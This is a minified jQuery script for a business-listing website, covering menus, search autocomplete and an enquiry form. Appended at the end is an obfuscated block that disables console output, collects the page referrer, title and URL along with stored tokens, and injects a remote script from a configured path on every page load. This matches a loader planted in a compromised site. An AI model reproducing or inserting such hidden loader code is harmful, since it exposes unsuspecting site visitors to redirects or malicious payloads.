    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://tiruvannamalaiads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}